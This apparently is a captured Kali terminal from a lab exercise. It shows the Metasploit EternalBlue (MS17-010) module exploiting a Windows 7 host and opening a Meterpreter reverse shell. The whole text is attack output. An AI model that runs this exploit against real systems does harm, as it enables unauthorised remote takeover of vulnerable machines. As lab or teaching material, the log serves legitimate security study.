 1 2 3 4
8:12
kali@kali: ~
File Actions Edit View Help
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.198.100:9999
[*] 192.168.198.200:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.198.200:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.198.200:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.198.200:445 - The target is vulnerable.
[*] 192.168.198.200:445 - Connecting to target for exploitation.
[+] 192.168.198.200:445 - Connection established for exploitation.
[+] 192.168.198.200:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.198.200:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.198.200:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 192.168.198.200:445 - 0×00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 192.168.198.200:445 - 0×00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 192.168.198.200:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.198.200:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.198.200:445 - Sending all but last fragment of exploit packet
[*] 192.168.198.200:445 - Starting non-paged pool grooming
[+] 192.168.198.200:445 - Sending SMBv2 buffers
[+] 192.168.198.200:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.198.200:445 - Sending final SMBv2 buffers.
[*] 192.168.198.200:445 - Sending last fragment of exploit packet!
[*] 192.168.198.200:445 - Receiving response from exploit packet
[+] 192.168.198.200:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.198.200:445 - Sending egg to corrupted connection.
[*] 192.168.198.200:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.198.200
[+] 192.168.198.200:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.198.200:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.198.200:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.198.100:9999 → 192.168.198.200:49158) at 2024-04-17 08:08:00 -0400
meterpreter > help